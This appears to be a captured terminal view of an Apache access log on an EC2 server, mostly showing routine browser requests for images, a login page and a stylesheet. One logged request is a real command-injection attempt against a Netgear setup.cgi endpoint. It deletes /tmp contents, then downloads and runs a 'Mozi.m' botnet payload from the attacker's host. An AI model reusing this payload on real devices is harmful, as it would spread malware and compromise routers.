 [ec2-user@ip-172-31-16-162 ~]$
[ec2-user@ip-172-31-16-162 ~]$
[ec2-user@ip-172-31-16-162 ~]$ sudo tail -f /var/log/httpd/access_log
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/prometheus.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/kubernetes.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/kibana.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
90.217.110.241 - - [11/Mar/2021:19:04:30 +0000] "GET /img/jfrog.png HTTP/1.1" 304 - "http://3.8.6.231/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
65.49.20.68 - - [11/Mar/2021:19:20:18 +0000] "GET / HTTP/1.1" 302 2455 "-" "-"
213.163.116.153 - - [11/Mar/2021:19:55:20 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://213.163.116.153:45194/Mo
zi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 196 "-" "-"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /index.php HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.31.13.223 - - [11/Mar/2021:20:12:10 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://18.134.7.139/login.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.31.13.223 - - [11/Mar/2021:20:22:52 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
 Chrome/51.0.2704.103 Safari/537.36"